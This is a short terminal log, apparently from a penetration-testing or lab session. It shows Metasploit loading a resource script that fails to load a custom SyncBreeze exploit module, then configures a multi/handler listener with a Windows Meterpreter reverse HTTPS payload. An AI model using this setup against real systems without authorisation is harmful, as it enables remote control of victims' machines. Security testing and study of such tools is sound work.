 root@CoolHandKali:~# msfconsole -r setup.rc
[!] The following modules could not be loaded!../
[!]     /root/.msf4/modules/exploits/windows/http/syncbreeze.rb
[!] Please see /root/.msf4/logs/framework.log for details.
                 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
       =[ metasploit v5.0.93-dev                          ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post       ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Open an interactive Ruby terminal with irb
[*] Processing setup.rc for ERB directives.
resource (setup.rc)> use exploit/multi/handler
resource (setup.rc)> set PAYLOAD windows/meterpreter/reverse_https